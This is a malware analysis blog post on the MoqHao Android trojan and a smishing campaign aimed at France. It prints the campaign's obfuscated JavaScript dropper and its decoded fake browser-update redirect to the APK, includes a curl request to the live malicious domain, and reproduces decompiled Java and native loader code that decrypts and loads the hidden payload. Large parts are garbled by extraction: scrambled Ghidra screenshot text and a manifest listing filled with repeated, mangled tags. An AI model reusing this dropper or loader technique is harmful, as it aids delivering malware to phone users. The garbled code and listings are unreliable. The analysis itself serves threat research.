# MoqHao Android malware analysis and phishing campaign

xanhacks.xyz/p/moqhao-malware-analysis

| 🗉 Listing: libvg.so 🗈 🜔 💽 🐺 🔬 🗐 🗸 🗙 |                      |            | i 🗐 - X                        | C <sub>f</sub> D | 🗘 Decompile: Java_s_ni_pi - (libvg.so) |                                                                                                    |  |  |  |
|-------------------------------------|----------------------|------------|--------------------------------|------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                     | 00018cb8 4f f4 00 71 | mov.w      | obj,#0x200                     |                  | 37                                     | p_Var2 = (*(*inieny)->GetMethodID)(inieny.p_Var1."list"."(Liava/lang/String:)[Liava/lang/String:")                    |  |  |  |
|                                     | 00018cbc 2e 46       | mov        | r6, r5                         | -                | 38                                     |                                                                                                    |  |  |  |
|                                     | 00018cbe 9d f8 37 40 | ldrb.w     | r4,[sp,#local a9]              |                  | 39                                     | Var4 = (*(*inieny)->GetMethodTD)                                                                                      |  |  |  |
|                                     | 00018cc2 d0 f8 c0 22 | ldr.w      | obj2, [jnienv,#0x2c0]          |                  | 40                                     | (injenv.p.Varl."open"."(ljava/lang/String:) java/jo/InputStream:");                                                   |  |  |  |
|                                     | 00018cc6 58 46       | mov        | jnienv, rll                    |                  | 41                                     | array = (iobjectArray) JNEPy::CallObjectMethod(( iobject *)injeny.p Var3.p Var2.i):                                   |  |  |  |
|                                     | 00018cc8 90 47       | blx        | obj2                           |                  | 42                                     | <pre>str 00 = (*(*inieny) -&gt;GetObjectArrayElement)(injeny.array.0):</pre>                                          |  |  |  |
|                                     | 00018cca a7 fl b9 0a | sub.w      | r10, r7, #0xb9                 |                  | 43                                     | aeabi memclr8(auStack168,0x80):                                                                                       |  |  |  |
|                                     | 00018cce 05 46       | mov        | r5, jnienv                     | _                | 44                                     | /* Get the name of the first asset */                                                                                 |  |  |  |
|                                     | 00018cd0 00 20       | movs       | jnienv,#0x0                    | -                | 45                                     | pcVar5 = (*(*inieny)->GetStringUTEChars)(inieny.(istring)i.(iboolean *)0x0);                                          |  |  |  |
|                                     | 00018cd2 cd e9 08 00 | strd       | jnienv, jnienv, [sp,#local cO] |                  | 46                                     | <pre>strcat((char *)auStack168.pcVar5);</pre>                                                                         |  |  |  |
|                                     | 00018cd6 0a 90       | str        | jnienv, [sp,#local b8]         |                  | 47                                     | (*(*inieny)->ReleaseStringUTFChars)(inieny, (istring)i, pcVar5);                                                      |  |  |  |
|                                     | 00018cd8 06 95       | str        | r5,[sp,#local_c8]              | -                | 48                                     | sVar6 = strlen((char *)auStack168);                                                                                   |  |  |  |
|                                     | 00018cda 04 96       | str        | r6,[sp,#local_d0]              | -                | 49                                     | *(undefined2 *)((int)auStack168 + sVar6) = 0x2f;                                                                      |  |  |  |
|                                     |                      |            |                                |                  | 50                                     | pcVar5 = (*(*inienv)->GetStringUTEChars)(inienv,str 00,(iboolean *)0x0);                                              |  |  |  |
| -                                   | LA                   | B_00018cdc |                                | XRE              | 51                                     | <pre>strcat((char *)auStack168, pcVar5);</pre>                                                                        |  |  |  |
|                                     | 00018cdc 05 99       | ldr        | obj,[sp,#local_cc]             |                  | 52                                     | (*(*jnienv)->ReleaseStringUTFChars)(jnienv,str 00,pcVar5);                                                            |  |  |  |
|                                     | 00018cde 58 46       | mov        | jnienv, rll                    |                  | 53                                     | /* Concatenates the folder name + / + resource name */                                                                |  |  |  |
|                                     | 00018ce0 32 46       | mov        | obj2,r6                        |                  | 54                                     | <pre>p Var7 = (*(*jnienv)-&gt;NewStringUTF)(jnienv, char *)auStack168);</pre>                                         |  |  |  |
|                                     | 00018ce2 2b 46       | mov        | i,r5                           |                  | 55                                     | <pre>p Var3 = ( jmethodID *) JNIEnv::CallObjectMethod(( jobject *)jnienv,p Var3,p Var4,p Var7);</pre>                 |  |  |  |
|                                     | 00018ce4 ff f7 3e e8 | blx        | _JNIEnv::CallIntMethod         |                  | 56                                     | <pre>p Varl = (*(*jnienv)-&gt;FindClass)(jnienv, java/io/InputStream);</pre>                                          |  |  |  |
|                                     | 00018ce8 80 46       | mov        | r8, jnienv                     |                  | 57                                     | <pre>p Var2 = (*(*jnienv)-&gt;GetMethodID)(jnienv,p Var1,"read","([B)I");</pre>                                       |  |  |  |
|                                     | 00018cea 00 28       | cmp        | jnienv,#OxO                    |                  | 58                                     | <pre>p Var4 = (*(*jnienv)-&gt;GetMethodID)(jnienv,p Var1,"close","()V");</pre>                                        |  |  |  |
|                                     | 00018cec 2f db       | blt        | LAB_00018d4e                   |                  | 59                                     | p_Var8 = (*(*jnienv)->NewByteArray)(jnienv, 0xc);                                                                     |  |  |  |
|                                     | 00018cee db f8 00 00 | ldr.w      | jnienv,[rll,#OxO]              |                  | 60                                     | _JNIEnv::CallIntMethod((_jobject *)jnienv,p_Var3,p_Var2,p_Var8);                                                      |  |  |  |
|                                     | 00018cf2 d0 f8 e0 32 | ldr.w      | i,[jnienv,#Ox2eO]              |                  | 61                                     | /* Get the first 12 bytes of the resource */                                                                          |  |  |  |
|                                     | 00018cf6 58 46       | mov        | jnienv,rll                     |                  | 62                                     | (*(*jnienv)->GetByteArrayRegion)(jnienv,p_Var8,0,0xc,ajStack180);                                                     |  |  |  |
|                                     | 00018cf8 29 46       | mov        | obj,r5                         |                  | 63                                     | <pre>p_Var8 = (*(*jnienv)-&gt;NewByteArray)(jnienv,0x200);</pre>                                                      |  |  |  |
|                                     | 00018cfa 00 22       | movs       | obj2,#0x0                      | _                | 64                                     | <pre>local_c0 = (byte *)0x0;</pre>                                                                                    |  |  |  |
|                                     | 00018cfc 98 47       | blx        | i                              |                  | 65                                     | <pre>local_bc = (byte *)0x0;</pre>                                                                                    |  |  |  |
|                                     | 00018cfe 08 ae       | add        | r6,sp,#0x20                    |                  | 66                                     | <pre>local_b8 = (byte *)0x0;</pre>                                                                                    |  |  |  |
|                                     | 00018d00 5d 46       | mov        | r5,rll                         |                  | 67                                     | <pre>while (iVar9 = _JNIEnv::CallIntMethod((_jobject *)jnienv,p_Var3,p_Var2,p_Var8), -1 &lt; iVar9) {</pre>           |  |  |  |
|                                     | 00018d02 81 46       | mov        | r9,jnienv                      |                  | 68                                     | <pre>pjVarl0 = (*(*jnienv)-&gt;GetByteArrayElements)(jnienv,p_Var8,(jboolean *)0x0);</pre>                            |  |  |  |
|                                     | 00018d04 4f f0 00 0b | mov.w      | rll,#0x0                       |                  | 69                                     | for (iVarl2 = 0; iVarl2 < iVar9; iVarl2 = iVarl2 + 1) {                                                               |  |  |  |
|                                     | 00018d08 13 e0       | b          | LAB_00018d32                   |                  | 70                                     | if (local_bc < local_b8) {                                                                                            |  |  |  |
|                                     |                      |            |                                |                  | 71                                     | *local_bc = pjVar10[iVar12] ^ local_a9;                                                                               |  |  |  |
|                                     | LA                   | B_00018d0a |                                | XRE              | 72                                     | local_bc = local_bc + 1;                                                                                              |  |  |  |
|                                     | 00018d0a 19 f8 0b 10 | ldrb.w     | obj,[r9,r11,lsl #0x0]          |                  | 73                                     | }                                                                                                    |  |  |  |
|                                     | 00018d0e dd e9 09 02 | ldrd       | ]nienv,ob]2,[sp,#local_bc]     |                  | 74                                     | else {                                                                                                    |  |  |  |
|                                     | 00018d12 61 40       | eors       | ob], r4                        |                  | 75                                     | std::ndkl::vector <signed_char,std::ndkl::allocator<signed_char>&gt;::</signed_char,std::ndkl::allocator<signed_char> |  |  |  |
|                                     | 00018d14 90 42       | cmp        | jnienv,obj2                    |                  | 76                                     | push_back_slow_path <signed_char>((signed *)&amp;local_c0);</signed_char>                                             |  |  |  |
|                                     | 00018d16 07 t8 b9 1c | strb.w     | obj,[r7,#-0xb9]                |                  | 77                                     | }                                                                                                    |  |  |  |
| 1 5 7 7 1                           | 0001801a 04 d2       | DCS        | LAB_00018026                   |                  | 78                                     | }                                                                                                    |  |  |  |
|                                     | 00018d1c 01 70       | strb       | obj,[jnienv,#OxO]              | <u> </u>         | 79                                     | <pre>(*(*jnienv)-&gt;ReleaseByteArrayElements)(jnienv,p_Var8,pjVar10,0);</pre>                                        |  |  |  |
| ★ * * i                             | nontagre 08 88       | lar        | jnienv,[sp,#local_bc]          |                  | 80                                     |                                                                                                    |  |  |  |
|                                     |                      |            |                                |                  | 1 1 81                                 | JNIEnv::CallVoldMethod(( )object *)inienv.b Var3.b Var4):                                                             |  |  |  |

## Analysis of MoqHao Android malware

## TL;DR

The **Roaming Mantis** cyber threat actor is currently targeting France with an SMS phishing campaign in order to deliver a malicious Android application. This malware is named **MoqHao**, it contains its code in an encrypted and compressed resource. Once the resource is launched, MoqHao retrieves the IP address of its Command & Control server by decrypting the "About" section of Imgur's profile.

You can find samples and Python scripts on this Github repository.

#### Introduction

Recently, both <u>Alol</u> and I received multiple phishing SMS (or "smishing") with the same pattern. These SMS leads us to download malicious APK. Let's investigate!

#### **Smishing campain**

The smishing campaign has been targeting France for at least 1-2 months. The chain of infection is quite simple.

The victim clicks on the link in the SMS. Then, the site checks if the User-Agent is an Android/iPhone device and if the IP address comes from France (geofencing). If it is not the case, you receive a 404 not found. Otherwise, Android devices will be redirected to download a malicious APK and iPhone devices to a phishing website to steal iCloud credentials.

Example of phishing SMS :

August 11, 2022



EN : Your package has been sent. Please check it and receive it. hxxp://shbuf.bwdbu.com/

In this article, we will focus on the Android malicious application, named MoqHao. It is automatically downloaded when we click on the link in the SMS thanks to following Javascript snippet :

```
$ curl http://shbuf.bwdbu.com/ -A "Mozilla/5.0 (Android 11; Mobile Firefox/83)"
<html>
<head>
    <title></title>
</head>
<body>
<div>
    <script>
         var arr =
"14964, 14969, 14960, 14951, 14945, 14909, 14903, 14932, 14963, 14972, 14971, 14901, 14961, 14898, 14964, 14947, 14970, 14972, 14951, 14901, 14944, 1497:
on(a){return a|0});
var b = arr[arr.length-1];
         for(var i=0;i<arr.length-1;i++) {</pre>
            arr[i] =arr[i]^b;
         arr.pop();
eval(String.fromCharCode(...arr));
    </script>
</div>
</body>
</html>
```

We can simply replace the eval function with a console.log and executes it to get the following clean JS code.

alert("Afin d'avoir une meilleure expérience, veuillez mettre à jour votre navigateur Chrome à la dernière version"); location.replace("/hxdsvgyeiw.apk");

This code opens a popup which says "For a better experience, please update your Chrome browser to the latest version". Then redirects you to the android malware ( /hxdsvgyeiw.apk ).

The name of the APK changes every time you request the website. The resource folder name and the resource name of the malware is also changed every time to bypass hash/string detection signature by AV.

\$ sha256sum samples/\*apk d18cbb0dc2321ef6ed05fea165afb19f2b23b651906ecfe3fe594f47377daa23 samples/rosolhvtig.apk 7da86d30b325db5989f44a500c25df9bf76fcb94eae2bee26c8a851d47094b8e samples/ykvfcdselh.apk

# Malware analysis

Here is the list of tools I used in this analysis with their purpose :

- jadx-gui (Java/DEX decompiler)
- Ghidra (Native library disassembler/decompiler)
- AVD (Run and manage Android VMs)
- Frida (Hooks functions inside Android app)
- Burpsuite (HTTP proxy)

#### Overview of the application

We can use jadx-gui to view the source code of the malware.



Before diving into the code, we can notice two things in the file structure. We have a native library (<u>libvg.so</u>) and a resource with a weird name (<u>leglsfh</u>). Let's check the entropy (randomness of data) of the resource on <u>CyberChef</u>.

| Input  |                                                                   | length: 202,196 🕂 🛅 🔂 📋 📰           |
|--------|-------------------------------------------------------------------|-------------------------------------|
| F      | File icon<br>Size: 202,196 bytes<br>Type: unknown<br>Loaded: 100% | ×                                   |
| Output |                                                                   | time: 1ms<br>length: 17<br>lines: 1 |

Shannon entropy: 7.990850323461295

| English text | Encrypted/compressed |
|--------------|----------------------|
|              |                      |

- O represents no randomness (i.e. all the bytes in the data have the same value) whereas 8, the maximum, represents a completely random string.

- Standard English text usually falls somewhere between 3.5 and 5.

- Properly encrypted or compressed data of a reasonable length should have an entropy of over 7.5.

The following results show the entropy of chunks of the input data. Chunks with particularly high entropy could suggest encrypted or compressed sections.

We get 7.99 as entropy, this means that the resource is encrypted and/or compressed. We can keep that in mind for later.

In the AndroidManifest.xml, we can extract the permissions and the name of the MainActivity.

```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="11" android:versionName="96"</pre>
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE"/>
             <uses-permission android:name="android.permission.CALL_PHONE"/>
             <uses.permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses.permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses.permission android:name="android.permission.ACCESS_NETWORK_STATE"/></uses.permission.access_NETWORK_STATE"/></uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_NETWORK_STATE</uses.permission.access_STATE</uses.permission.access_STATE</uses.permission.access_STATE</u
             <uses-permission android:name="android.permission.MODIFY_AUDI0_SETTINGS"/>
             <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
             <uses-permission android:name="yytp.hytm.bzkzk"/>
             <uses-permission android:name="anjccte.cepa.jnch"/>
             <uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.INTERNET"/>
</uses-permission android:name="android.permission.INTERNET"/>
</uses-permission android:name="android.permission.INTERNET"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission android:name="android.permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-permission.WAKE_LOCK"/>
</uses-perm
             <uses-permission android:name="android.permission.RECEIVE_SMS"/>
             <uses-permission android:name="android.permission.READ_SMS"/>
             <uses-permission android:name="android.permission.SEND_SMS"/>
             <uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
             <uses-permission android:name="android.permission.READ_CONTACTS"/>
             <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
             <uses-permission android:name="android.permission.GET_ACCOUNTS"/>
             <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
             android:exported="true" android:excludeFromRecents="true">
                                       <intent-filter>
                                                   <action android:name="android.intent.action.MAIN"/>
                                                   <category android:name="android.intent.category.LAUNCHER"/>
                                       </intent-filter>
                          </activity>
. . .
```

Of course, the malware requires a large number of permissions, we can already make assumptions about the potential functionality of the malware.

Here is the code of the MainActivity ( gb9i3m6.YrActivity ):

```
package gb9i3m6;
import android.app.Activity;
import android.content.Context;
import android.content.con
import android.os.Bundle;
import s.ni;
public class YrActivity extends Activity {
    private static Object a(String str, String str2, boolean z, int i, boolean z2, String
str3){
         return ni.qc(str, str2, 1L, str3, 3, false, 0);
    }
    private static Object b(Context context) {
         return ni.pe(context, 0);
    }
    @Override // android.app.Activity
protected void onCreate(Bundle bundle) {
         super.onCreate(bundle);
         Ud.c(this); // Create Ud instance from static function, then create new
RgApplication
         Object[] objArr = new Object[2];
         try {
    Object b = b(this);
              objArr[1] = a(getPackageName(), YrActivity.class.getName(), false, 0, false,
"0");
         objArr[0] = b;
} catch (Exception unused) {
         }
```

As you can see, the code is obfuscated and we have a lot of native library calls. All the calls are described here :

}

package s; public class ni { public static native Object iz(Class cls); public static native void jf(String str, Object[] objArr, int i, long j, int i2, boolean z, int i3, boolean z2, long j2, boolean z3); public static native String ls(int i); public static native Object mz(String str, String str2, int i, boolean z); public static native Object oa(String str, Object obj, int i, boolean z, int i2); public static native void ob(Object obj, Object obj2); public static native String om(String str, String str2); public static native void op(Object obj, Object obj2, Object obj3, long j, boolean z, int i, String str); public static native String oq(Object obj, int i, String str, boolean z); public static native String oq(Object obj, int i, String str, boolean z); public static native Object or(String str, Object obj, int i); public static native Object pe(Object obj, int i); public static native Object pe(Object obj, int i); public static native Object pi(Object obj, Object obj2, int i, boolean z, String str);

- public static native void pq(Object obj, Object obj2, Object obj3, Object obj4, String str, int i, long j, boolean z, int i2, long j2);
- public static native Object qc(String str, String str2, long j, String str3, int i, boolean z, int i2);

}

### Native library analysis

The interesting part is inside the RgApplication.java file :

```
public class RgApplication extends Application {
    public Object a;
    public Class b;

    private void a(Object obj) {
        Class cls = (Class) ni.oa(ni.ls(1), obj, 1, true, 0); //
ClassLoader.loadClass("com.Loader")
        this.b = cls;
        this.a = ni.iz(cls); // instantiate "com.Loader" Object
    }

    // [3] Write the resource to <...>/files/b and launch it
    private void b(String str, Object obj) {
        String oq = ni.oq(this, 1, "", true); // Get the absolut path of the "files" directory
        String om = ni.om(oq, "b"); // Concatenate "/b" to the absolut path
        e(om, obj); // write unpacked resource to "<app>/files/b"
        a(f(0, str, oq, om)); // new com.Loader() (Entrypoint of the unpacked DEX library)
```

```
}
// [2] Unpack the resource inside "xmdop" and call b(...)
private void c(Object obj) {
    // ni.pi(this, obj, 1, false, "") : XOR and deflate the resource inside "xmdop"
    b(obj.toString(), ni.pi(this, obj, 1, false, ""));
}
// [1] Call on Object creation
// [] Gall on object creation
private void d() {
    // load native library libvg.so
    Runtime.getRuntime().load(((PathClassLoader) getClassLoader()).findLibrary("vg"));
    c("xmdop"); // "xmdop" = resource folder name
}
private static Object e(String str, Object obj) {
    return ni.or(str, obj, 0); // write data to a file
}
private Object f(int i, String str, String str2, String str3) {
    return ni.mz(str3, ni.om(str2, str).toString(), 1, false); // new object ClassLoader
}
@Override // android.app.Application
public void onCreate() {
       super.onCreate();
       try {
d();
       } catch (Throwable unused) {
}
```

}

First, the method d() is called, it loads the native library <u>libvg.so</u> and call <u>c("xmdop")</u> (the parameter corresponds to the name of the resource folder).

Secondly, the method c("xmdop") unpack the resource (XOR and zlib decompression) and call b("xmdop", "<unpacked\_resource>").

Finally, the method b("xmdop", "<unpacked\_resource>"), save the unpacked resource at /data/data/<package\_name>/files/b and launch the unpacked resource which is a DEX file via ClassLoader.loadClass("com.Loader").

com.Loader is a name of a class inside the unpacked resource.

#### Unpack the resource

Now, there are two ways to get the unpacked resource :

Using adb to pull the DEX code directly from the infected device : adb pull /data/data/<package\_name>/files/b .
 Using static code analysis of the native library function ni.pi(...) to find how the resource is unpacked.

The first argument of JNI functions is always JNIEnv \*. The JNIEnv type is a pointer to a structure storing all JNI function pointers. Each function is accessible at a fixed offset through the JNIEnv argument.

typedef const struct JNINativeInterface
\*JNIEnv;

You can find the list of functions and offsets on this <u>spreadsheet</u>. The JNIEnv structure can be downloaded as Ghidra Data Type (GDT), jni all.gdt. So, you can import it on Ghidra and it will resolve automatically functions names when you change the JNI function signature.

|                      |                          |          |                            |                                |                   |                 |              | -                                      |            |                                 |                                                                                 |
|----------------------|--------------------------|----------|----------------------------|--------------------------------|-------------------|-----------------|--------------|----------------------------------------|------------|---------------------------------|---------------------------------------------------------------------------------|
|                      |                          |          |                            | 4                              |                   | N   🖸   !       | ] • × 📑      | Decompile:                             | : Java_s_r | ni_pi - (libvg.:                | so)                                                                             |
|                      | undefined4<br>undefined4 | Sti      | ack [ - 0x0<br>ack [ - 0x0 | 14]:4 local_c<br>18]:4 local_c | 14                |                 | 1            | 1<br>2 jobject<br>3<br>4 {<br>5 iclase | Java_s     | _ni_pi( <mark>JN</mark> I<br>1. | Env *jnienv,jobject obj,jobject obj2,jint i,jboolean z,jstring str)             |
|                      | undefined4               | St       | ack[-0xe                   | e0]:4local_e                   | 0                 |                 |              | 6 imeth                                | odID p     | Var2:                           |                                                                                 |
|                      | Edit Function            | at 0001  | 18b10                      |                                |                   |                 |              | a jmethi                               | odin b"    | var4;                           |                                                                                 |
| 0001                 | iobiect la               | ava s r  | l) ia ir                   | NIEnv * ir                     | ienv. iobiec      | t obi, iob      | iect obi2.   | iint i, ib                             | oolea      | n z.                            |                                                                                 |
| 0001<br>0001<br>0001 | jstring st               | r)       | _ 0                        | ,                              | ., ,              | ,, <u>,</u> ,   | , , ,        | , , ,                                  |            |                                 |                                                                                 |
| 0001                 |                          |          |                            |                                |                   |                 | Function Att | ributes:                               |            |                                 |                                                                                 |
| 0001                 | Function Nam             | e: Ja    | Java_s_ni_pi               |                                |                   | Varargs In Line |              |                                        |            |                                 |                                                                                 |
| 0001<br>0001         | Calling Conve            | ntion    | stdcall                    |                                |                   | •               | No Retu      | rn 🔄 Use C                             | ustom St   | orage                           |                                                                                 |
| 0001                 | Function Var             | iables   |                            |                                |                   |                 |              |                                        |            |                                 |                                                                                 |
| 0001                 | Index                    | Dataty   | pe                         |                                | Name              |                 | Storage      |                                        | _          |                                 |                                                                                 |
| 0001                 |                          | iobiect  |                            |                                | <rfturn></rfturn> |                 | r0:4         |                                        |            | <b>•</b>                        |                                                                                 |
| 0001                 | 1                        | INIEnv   | *                          |                                | iniony            |                 | -0-1         |                                        |            | <b>X</b>                        |                                                                                 |
| 0001                 | 2                        | iobiect  |                            | /jni_all.h/JNI                 | Env *             |                 |              |                                        | _ 11       |                                 | 641                                                                             |
| 0001                 | 3                        | iobject  |                            | // JNIEnv *                    |                   |                 |              |                                        |            |                                 |                                                                                 |
|                      | 4                        | iint     |                            | 32 bit Pointer                 |                   |                 |              |                                        |            |                                 |                                                                                 |
| 0001                 | 5                        | iboolea  | an                         | Size: 4                        |                   |                 | 0x01-1       |                                        |            | <b>1</b>                        | 1 is JNIEnv */                                                                  |
| 0001                 | 6                        | istring  |                            | Pointer Base [                 | Data Type:        |                 | 0x41·4       |                                        |            |                                 | guard;<br>trieve assets with detAssets() */                                     |
| 0001                 | Call Fixup:              |          |                            | typedef J                      | VIEnv JNINative   | Interface_      | *            |                                        |            |                                 | etObjectClass)(jnienv,obj2);                                                    |
| 0001                 | Current                  |          |                            |                                |                   |                 |              |                                        |            |                                 | etMethodID)                                                                     |
| 0001                 | -NONE-                   | <b>_</b> |                            | TypeDef Ba                     | se Data Type:     |                 |              |                                        |            |                                 | <pre>env,p_Varl,"getAssets","()Landroid/content/res/AssetManager;");<br/></pre> |
| 0001                 |                          |          |                            | Alignmen                       | t: 4<br>22        |                 |              |                                        |            |                                 | <pre></pre>                                                                     |
| 0001                 |                          |          |                            | Length. 9                      | 32                |                 |              |                                        |            |                                 | etMethodID)(jnienv,p Varl,"list","(Ljava/lang/String;)[Ljava/lang/S1            |
| 0001                 |                          |          | _                          |                                |                   |                 |              |                                        |            |                                 |                                                                                 |
| 0001                 |                          |          |                            |                                |                   |                 |              |                                        |            |                                 | hethodTD)                                                                       |

JNI functions at a JNIEnv offset are now automatically resolved. This improves the readability of decompiled C code. There is the decompiled C code of the ni.pi(...) function :

| C <sub>f</sub> D | ecompile: Java_s_ni_pi - (libvg.so) 📀 🔯 🔂                                                                                                    | - | × |
|------------------|----------------------------------------------------------------------------------------------------|---|---|
| JI               | Streattenar */austackios,pevaroj;                                                                                                    |   |   |
| 52               | (*(*jnienv)->KeleaseStringUlFChars)(jnienv,str_00,pcVar5);                                                                                                    |   |   |
| 53               | /* Concatenates the Tolder_name + / + resource_name */                                                                                                    |   |   |
| 54               | <pre>p_var/ = (*(*)nienv)-&gt;NewStringUIF)(jnienv,(char *)auStack168);</pre>                                                                                                    |   |   |
| 55               | <pre>p_var3 = (_]methodiD */_JNLENV:(&amp;ilub)ectMethod((_]object *)]mlenv,p_var3,p_var4,p_var7);<br/></pre>                                                                                                    |   |   |
| 56               | <pre>p_var1 = (*(*]nlenv)-&gt;FindClass)(]nlenv, "]ava/10/inputStream");<br/>p_var2 = (*(*]nlenv)-&gt;FindClass)(]nlenv, "]ava/10/inputStream");</pre>                                                                                                    |   |   |
